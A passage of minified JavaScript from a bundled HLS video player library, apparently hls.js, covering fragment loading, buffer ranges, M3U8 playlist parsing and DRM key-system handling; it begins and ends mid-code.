d=Qf(s.fragLoadPolicy.default),f={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:Zf};t.stats=u.stats,u.load(c,f,{onSuccess:(h,m,g,x)=>{this.resetLoader(e,u),this.updateStatsFromPart(e,t);const p={frag:e,part:t,payload:h.data,networkDetails:x};n(p),o(p)},onError:(h,m,g,x)=>{this.resetLoader(e,u),l(new ar({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:le({url:c.url,data:void 0},h),error:new Error(`HTTP Error ${h.code} ${h.text}`),networkDetails:g,stats:x}))},onAbort:(h,m,g)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,u),l(new ar({type:q.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:g,stats:h}))},onTimeout:(h,m,g)=>{this.resetLoader(e,u),l(new ar({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error(`Timeout after ${f.timeout}ms`),networkDetails:g,stats:h}))}})})}updateStatsFromPart(e,t){const n=e.stats,s=t.stats,i=s.total;if(n.loaded+=s.loaded,i){const l=Math.round(e.duration/t.duration),u=Math.min(Math.round(n.loaded/i),l),d=(l-u)*Math.round(n.loaded/u);n.total=n.loaded+d}else n.total=Math.max(n.loaded,n.total);const a=n.loading,o=s.loading;a.start?a.first+=o.first-o.start:(a.start=o.start,a.first=o.first),a.end=o.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function Jf(r,e=null){const t=e||r,n={frag:r,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},s=t.byteRangeStartOffset,i=t.byteRangeEndOffset;if(G(s)&&G(i)){var a;let o=s,l=i;if(r.sn==="initSegment"&&OS((a=r.decryptdata)==null?void 0:a.method)){const u=i-s;u%16&&(l=i+(16-u%16)),s!==0&&(n.resetIV=!0,o=s-16)}n.rangeStart=o,n.rangeEnd=l}return n}function eh(r,e){const t=new Error(`GAP ${r.gap?"tag":"attribute"} found`),n={type:q.MEDIA_ERROR,details:k.FRAG_GAP,fatal:!1,frag:r,error:t,networkDetails:null};return e&&(n.part=e),(e||r).stats.aborted=!0,new ar(n)}function OS(r){return r==="AES-128"||r==="AES-256"}class ar extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class Xg extends kt{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class zc{constructor(e,t,n,s=0,i=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=Bi(),this.buffering={audio:Bi(),video:Bi(),audiovideo:Bi()},this.level=e,this.sn=t,this.id=n,this.size=s,this.part=i,this.partial=a}}function Bi(){return{start:0,executeStart:0,executeEnd:0,end:0}}const th={length:0,start:()=>0,end:()=>0};class Z{static isBuffered(e,t){if(e){const n=Z.getBuffered(e);for(let s=n.length;s--;)if(t>=n.start(s)&&t<=n.end(s))return!0}return!1}static bufferedRanges(e){if(e){const t=Z.getBuffered(e);return Z.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let n=0;n<e.length;n++)t.push({start:e.start(n),end:e.end(n)});return t}static bufferInfo(e,t,n){if(e){const s=Z.bufferedRanges(e);if(s.length)return Z.bufferedInfo(s,t,n)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,n){t=Math.max(0,t),e.length>1&&e.sort((c,d)=>c.start-d.start||d.end-c.end);let s=-1,i=[];if(n)for(let c=0;c<e.length;c++){t>=e[c].start&&t<=e[c].end&&(s=c);const d=i.length;if(d){const f=i[d-1].end;e[c].start-f<n?e[c].end>f&&(i[d-1].end=e[c].end):i.push(e[c])}else i.push(e[c])}else i=e;let a=0,o,l=t,u=t;for(let c=0;c<i.length;c++){const d=i[c].start,f=i[c].end;if(s===-1&&t>=d&&t<=f&&(s=c),t+n>=d&&t<f)l=d,u=f,a=u-t;else if(t+n<d){o=d;break}}return{len:a,start:l||0,end:u||0,nextStart:o,buffered:e,bufferedIndex:s}}static getBuffered(e){try{return e.buffered||th}catch(t){return ue.log("failed to get media.buffered",t),th}}}const Zg=/\{\$([a-zA-Z0-9-_]+)\}/g;function rh(r){return Zg.test(r)}function wu(r,e){if(r.variableList!==null||r.hasVariableRefs){const t=r.variableList;return e.replace(Zg,n=>{const s=n.substring(2,n.length-1),i=t==null?void 0:t[s];return i===void 0?(r.playlistParsingError||(r.playlistParsingError=new Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${s}"`)),n):i})}return e}function nh(r,e,t){let n=r.variableList;n||(r.variableList=n={});let s,i;if("QUERYPARAM"in e){s=e.QUERYPARAM;try{const a=new self.URL(t).searchParams;if(a.has(s))i=a.get(s);else throw new Error(`"${s}" does not match any query parameter in URI: "${t}"`)}catch(a){r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE QUERYPARAM: ${a.message}`))}}else s=e.NAME,i=e.VALUE;s in n?r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${s}"`)):n[s]=i||""}function MS(r,e,t){const n=e.IMPORT;if(t&&n in t){let s=r.variableList;s||(r.variableList=s={}),s[n]=t[n]}else r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${n}"`))}const FS=/^(\d+)x(\d+)$/,sh=/(.+?)=(".*?"|.*?)(?:,|$)/g;class ve{constructor(e,t){typeof e=="string"&&(e=ve.parseAttrList(e,t)),de(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const n=new Uint8Array(t.length/2);for(let s=0;s<t.length/2;s++)n[s]=parseInt(t.slice(s*2,s*2+2),16);return n}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const n=this[e];return n?parseFloat(n):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const n=this[e];return(n?n.split(/[ ,]+/):[]).reduce((s,i)=>(s[i.toLowerCase()]=!0,s),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=FS.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let n;const s={},i='"';for(sh.lastIndex=0;(n=sh.exec(e))!==null;){const a=n[1].trim();let o=n[2];const l=o.indexOf(i)===0&&o.lastIndexOf(i)===o.length-1;let u=!1;if(l)o=o.slice(1,-1);else switch(a){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":u=!0}if(t&&(l||u))o=wu(t,o);else if(!u&&!l)switch(a){case"CLOSED-CAPTIONS":if(o==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":ue.warn(`${e}: attribute ${a} is missing quotes`)}s[a]=o}return s}}const US="com.apple.hls.interstitial";function $S(r){return r!=="ID"&&r!=="CLASS"&&r!=="CUE"&&r!=="START-DATE"&&r!=="DURATION"&&r!=="END-DATE"&&r!=="END-ON-NEXT"}function BS(r){return r==="SCTE35-OUT"||r==="SCTE35-IN"||r==="SCTE35-CMD"}class Jg{constructor(e,t,n=0){var s;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(s=t==null?void 0:t.tagOrder)!=null?s:n,t){const i=t.attr;for(const a in i)if(Object.prototype.hasOwnProperty.call(e,a)&&e[a]!==i[a]){ue.warn(`DATERANGE tag attribute: "${a}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=a;break}e=de(new ve({}),i,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const i=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);G(i.getTime())&&(this._endDate=i)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?(ue.warn(`Expected tagAnchor Fragment with PDT set for DateRange "${this.id}": ${e}`),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(G(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===US}get isValid(){return!!this.id&&!this._badValueForSameId&&G(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const jS=10;class GS{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,n=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!n||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&n>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}hasKey(e){return this.encryptedFragments.some(t=>{let n=t.decryptdata;return n||(t.setKeyFormat(e.keyFormat),n=t.decryptdata),!!n&&e.matches(n)})}get hasProgramDateTime(){return this.fragments.length?G(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||jS}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let n=e.length;n--;)if(e[n].index>t)return e[n].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function Xa(r,e){return r.length===e.length?!r.some((t,n)=>t!==e[n]):!1}function ih(r,e){return!r&&!e?!0:!r||!e?!1:Xa(r,e)}function Hn(r){return r==="AES-128"||r==="AES-256"||r==="AES-256-CTR"}function Yc(r){switch(r){case"AES-128":case"AES-256":return Kr.cbc;case"AES-256-CTR":return Kr.ctr;default:throw new Error(`invalid full segment method ${r}`)}}function qc(r){return Uint8Array.from(atob(r),e=>e.charCodeAt(0))}function bu(r){return Uint8Array.from(unescape(encodeURIComponent(r)),e=>e.charCodeAt(0))}function VS(r){const e=bu(r).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function ep(r){const e=function(n,s,i){const a=n[s];n[s]=n[i],n[i]=a};e(r,0,3),e(r,1,2),e(r,4,5),e(r,6,7)}function tp(r){const e=r.split(":");let t=null;if(e[0]==="data"&&e.length===2){const n=e[1].split(";"),s=n[n.length-1].split(",");if(s.length===2){const i=s[0]==="base64",a=s[1];i?(n.splice(-1,1),t=qc(a)):t=VS(a)}}return t}const Za=typeof self<"u"?self:void 0;var Ee={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ge={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function ma(r){switch(r){case Ge.FAIRPLAY:return Ee.FAIRPLAY;case Ge.PLAYREADY:return Ee.PLAYREADY;case Ge.WIDEVINE:return Ee.WIDEVINE;case Ge.CLEARKEY:return Ee.CLEARKEY}}function al(r){switch(r){case Ee.FAIRPLAY:return Ge.FAIRPLAY;case Ee.PLAYREADY:return Ge.PLAYREADY;case Ee.WIDEVINE:return Ge.WIDEVINE;case Ee.CLEARKEY:return Ge.CLEARKEY}}function Ls(r){const{drmSystems:e,widevineLicenseUrl:t}=r,n=e?[Ee.FAIRPLAY,Ee.WIDEVINE,Ee.PLAYREADY,Ee.CLEARKEY].filter(s=>!!e[s]):[];return!n[Ee.WIDEVINE]&&t&&n.push(Ee.WIDEVINE),n}const rp=function(r){return Za!=null&&(r=Za.navigator)!=null&&r.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function KS(r,e,t,n){let s;switch(r){case Ee.FAIRPLAY:s=["cenc","sinf"];break;case Ee.WIDEVINE:case Ee.PLAYREADY:s=["cenc"];break;case Ee.CLEARKEY:s=["cenc","keyids"];break;default:throw new Error(`Unknown key-system: ${r}`)}return HS(s,e,t,n)}function HS(r,e,t,n){return[{initDataTypes:r,persistentState:n.persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:e.map(i=>({contentType:`audio/mp4; codecs=${i}`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:t.map(i=>({contentType:`video/mp4; codecs=${i}`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}function WS(r){var e;return!!r&&(r.sessionType==="persistent-license"||!!((e=r.sessionTypes)!=null&&e.some(t=>t==="persistent-license")))}function np(r){const e=new Uint16Array(r.buffer,r.byteOffset,r.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),n=t.substring(t.indexOf("<"),t.length),a=new DOMParser().parseFromString(n,"text/xml").getElementsByTagName("KID")[0];if(a){const o=a.childNodes[0]?a.childNodes[0].nodeValue:a.getAttribute("VALUE");if(o){const l=qc(o).subarray(0,16);return ep(l),l}}return null}let Sn={};class Br{static clearKeyUriToKeyIdMap(){Sn={}}static setKeyIdForUri(e,t){Sn[e]=t}static addKeyIdForUri(e){const t=Object.keys(Sn).length%Number.MAX_SAFE_INTEGER,n=new Uint8Array(16);return new DataView(n.buffer,12,4).setUint32(0,t),Sn[e]=n,n}constructor(e,t,n,s=[1],i=null,a){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=n,this.keyFormatVersions=s,this.iv=i,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!Hn(e),a!=null&&a.startsWith("0x")&&(this.keyId=new Uint8Array(Cg(a)))}matches(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&Xa(e.keyFormatVersions,this.keyFormatVersions)&&ih(e.iv,this.iv)&&ih(e.keyId,this.keyId)}isSupported(){if(this.method){if(Hn(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ge.FAIRPLAY:case Ge.WIDEVINE:case Ge.PLAYREADY:case Ge.CLEARKEY:return["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e,t){if(!this.encrypted||!this.uri)return null;if(Hn(this.method)){let i=this.iv;return i||(typeof e!="number"&&(ue.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0),i=YS(e)),new Br(this.method,this.uri,"identity",this.keyFormatVersions,i)}if(this.keyId){const i=Sn[this.uri];if(i&&!Xa(this.keyId,i)&&Br.setKeyIdForUri(this.uri,this.keyId),this.pssh)return this}const n=tp(this.uri);if(n)switch(this.keyFormat){case Ge.WIDEVINE:if(this.pssh=n,!this.keyId){const i=X1(n.buffer);if(i.length){var s;const a=i[0];this.keyId=(s=a.kids)!=null&&s.length?a.kids[0]:null}}this.keyId||(this.keyId=ah(t));break;case Ge.PLAYREADY:{const i=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Q1(i,null,n),this.keyId=np(n);break}default:{let i=n.subarray(0,16);if(i.length!==16){const a=new Uint8Array(16);a.set(i,16-i.length),i=a}this.keyId=i;break}}if(!this.keyId||this.keyId.byteLength!==16){let i;i=zS(t),i||(i=ah(t),i||(i=Sn[this.uri])),i&&(this.keyId=i,Br.setKeyIdForUri(this.uri,i))}return this}}function zS(r){const e=r==null?void 0:r[Ge.WIDEVINE];return e?e.keyId:null}function ah(r){const e=r==null?void 0:r[Ge.PLAYREADY];if(e){const t=tp(e.uri);if(t)return np(t)}return null}function YS(r){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=r>>8*(15-t)&255;return e}const oh=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,lh=/#EXT-X-MEDIA:(.*)/g,qS=/^#EXT(?:INF|-X-TARGETDURATION):/m,ol=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),QS=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class Xt{static findGroup(e,t){for(let n=0;n<e.length;n++){const s=e[n];if(s.id===t)return s}}static resolve(e,t){return Bc.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return qS.test(e)}static parseMasterPlaylist(e,t){const n=rh(e),s={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:n},i=[];if(oh.lastIndex=0,!e.startsWith("#EXTM3U"))return s.playlistParsingError=new Error("no EXTM3U delimiter"),s;let a;for(;(a=oh.exec(e))!=null;)if(a[1]){var o;const u=new ve(a[1],s),c=wu(s,a[2]),d={attrs:u,bitrate:u.decimalInteger("BANDWIDTH")||u.decimalInteger("AVERAGE-BANDWIDTH"),name:u.NAME,url:Xt.resolve(c,t)},f=u.decimalResolution("RESOLUTION");f&&(d.width=f.width,d.height=f.height),dh(u.CODECS,d);const h=u["SUPPLEMENTAL-CODECS"];h&&(d.supplemental={},dh(h,d.supplemental)),(o=d.unknownCodecs)!=null&&o.length||i.push(d),s.levels.push(d)}else if(a[3]){const u=a[3],c=a[4];switch(u){case"SESSION-DATA":{const d=new ve(c,s),f=d["DATA-ID"];f&&(s.sessionData===null&&(s.sessionData={}),s.sessionData[f]=d);break}case"SESSION-KEY":{const d=uh(c,t,s);d.encrypted&&d.isSupported()?(s.sessionKeys===null&&(s.sessionKeys=[]),s.sessionKeys.push(d)):ue.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${c}"`);break}case"DEFINE":{{const d=new ve(c,s);nh(s,d,t)}break}case"CONTENT-STEERING":{const d=new ve(c,s);s.contentSteering={uri:Xt.resolve(d["SERVER-URI"],t),pathwayId:d["PATHWAY-ID"]||"."};break}case"START":{s.startTimeOffset=ch(c);break}}}const l=i.length>0&&i.length<s.levels.length;return s.levels=l?i:s.levels,s.levels.length===0&&(s.playlistParsingError=new Error("no levels found in manifest")),s}static parseMasterPlaylistMedia(e,t,n){let s;const i={},a=n.levels,o={AUDIO:a.map(u=>({id:u.attrs.AUDIO,audioCodec:u.audioCodec})),SUBTITLES:a.map(u=>({id:u.attrs.SUBTITLES,textCodec:u.textCodec})),"CLOSED-CAPTIONS":[]};let l=0;for(lh.lastIndex=0;(s=lh.exec(e))!==null;){const u=new ve(s[1],n),c=u.TYPE;if(c){const d=o[c],f=i[c]||[];i[c]=f;const h=u.LANGUAGE,m=u["ASSOC-LANGUAGE"],g=u.CHANNELS,x=u.CHARACTERISTICS,p=u["INSTREAM-ID"],v={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||h||"",type:c,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:h,url:u.URI?Xt.resolve(u.URI,t):""};if(m&&(v.assocLang=m),g&&(v.channels=g),x&&(v.characteristics=x),p&&(v.instreamId=p),d!=null&&d.length){const E=Xt.findGroup(d,v.groupId)||d[0];fh(v,E,"audioCodec"),fh(v,E,"textCodec")}f.push(v)}}return i}static parseLevelPlaylist(e,t,n,s,i,a){var o;const l={url:t},u=new GS(t),c=u.fragments,d=[];let f=null,h=0,m=0,g=0,x=0,p=0,v=null,E=new nl(s,l),T,I,w,L=-1,R=!1,b=null,A;if(ol.lastIndex=0,u.m3u8=e,u.hasVariableRefs=rh(e),((o=ol.exec(e))==null?void 0:o[0])!=="#EXTM3U")return u.playlistParsingError=new Error("Missing format identifier #EXTM3U"),u;for(;(T=ol.exec(e))!==null;){R&&(R=!1,E=new nl(s,l),E.playlistOffset=g,E.setStart(g),E.sn=h,E.cc=x,p&&(E.bitrate=p),E.level=n,f&&(E.initSegment=f,f.rawProgramDateTime&&(E.rawProgramDateTime=f.rawProgramDateTime,f.rawProgramDateTime=null),b&&(E.setByteRange(b),b=null)));const Y=T[1];if(Y){E.duration=parseFloat(Y);const K=(" "+T[2]).slice(1);E.title=K||null,E.tagList.push(K?["INF",Y,K]:["INF",Y])}else if(T[3]){if(G(E.duration)){E.playlistOffset=g,E.setStart(g),w&&mh(E,w,u),E.sn=h,E.level=n,E.cc=x,c.push(E);const K=(" "+T[3]).slice(1);E.relurl=wu(u,K),_u(E,v,d),v=E,g+=E.duration,h++,m=0,R=!0}}else{if(T=T[0].match(QS),!T){ue.warn("No matches on slow regex match for level playlist!");continue}for(I=1;I<T.length&&T[I]===void 0;I++);const K=(" "+T[I]).slice(1),B=(" "+T[I+1]).slice(1),H=T[I+2]?(" "+T[I+2]).slice(1):null;switch(K){case"BYTERANGE":v?E.setByteRange(B,v):E.setByteRange(B);break;case"PROGRAM-DATE-TIME":E.rawProgramDateTime=B,E.tagList.push(["PROGRAM-DATE-TIME",B]),L===-1&&(L=c.length);break;case"PLAYLIST-TYPE":u.type&&nr(u,K,T),u.type=B.toUpperCase();break;case"MEDIA-SEQUENCE":u.startSN!==0?nr(u,K,T):c.length>0&&gh(u,K,T),h=u.startSN=parseInt(B);break;case"SKIP":{u.skippedSegments&&nr(u,K,T);const D=new ve(B,u),O=D.decimalInteger("SKIPPED-SEGMENTS");if(G(O)){u.skippedSegments+=O;for(let M=O;M--;)c.push(null);h+=O}const j=D.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(u.recentlyRemovedDateranges=(u.recentlyRemovedDateranges||[]).concat(j.split("	")));break}case"TARGETDURATION":u.targetduration!==0&&nr(u,K,T),u.targetduration=Math.max(parseInt(B),1);break;case"VERSION":u.version!==null&&nr(u,K,T),u.version=parseInt(B);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":u.live||nr(u,K,T),u.live=!1;break;case"#":(B||H)&&E.tagList.push(H?[B,H]:[B]);break;case"DISCONTINUITY":x++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([K]);break;case"BITRATE":E.tagList.push([K,B]),p=parseInt(B)*1e3,G(p)?E.bitrate=p:p=0;break;case"DATERANGE":{const D=new ve(B,u),O=new Jg(D,u.dateRanges[D.ID],u.dateRangeTagCount);u.dateRangeTagCount++,O.isValid||u.skippedSegments?u.dateRanges[O.id]=O:ue.warn(`Ignoring invalid DATERANGE tag: "${B}"`),E.tagList.push(["EXT-X-DATERANGE",B]);break}case"DEFINE":{{const D=new ve(B,u);"IMPORT"in D?MS(u,D,a):nh(u,D,t)}break}case"DISCONTINUITY-SEQUENCE":u.startCC!==0?nr(u,K,T):c.length>0&&gh(u,K,T),u.startCC=x=parseInt(B);break;case"KEY":{const D=uh(B,t,u);if(D.isSupported()){if(D.method==="NONE"){w=void 0;break}w||(w={});const O=w[D.keyFormat];O!=null&&O.matches(D)||(O&&(w=de({},w)),w[D.keyFormat]=D)}else ue.warn(`[Keys] Ignoring unsupported EXT-X-KEY tag: "${B}"`);break}case"START":u.startTimeOffset=ch(B);break;case"MAP":{const D=new ve(B,u);if(E.duration){const O=new nl(s,l);hh(O,D,n,w),f=O,E.initSegment=f,f.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=f.rawProgramDateTime)}else{const O=E.byteRangeEndOffset;if(O){const j=E.byteRangeStartOffset;b=`${O-j}@${j}`}else b=null;hh(E,D,n,w),f=E,R=!0}f.cc=x;break}case"SERVER-CONTROL":{A&&nr(u,K,T),A=new ve(B),u.canBlockReload=A.bool("CAN-BLOCK-RELOAD"),u.canSkipUntil=A.optionalFloat("CAN-SKIP-UNTIL",0),u.canSkipDateRanges=u.canSkipUntil>0&&A.bool("CAN-SKIP-DATERANGES"),u.partHoldBack=A.optionalFloat("PART-HOLD-BACK",0),u.holdBack=A.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{u.partTarget&&nr(u,K,T);const D=new ve(B);u.partTarget=D.decimalFloatingPoint("PART-TARGET");break}case"PART":{let D=u.partList;D||(D=u.partList=[]);const 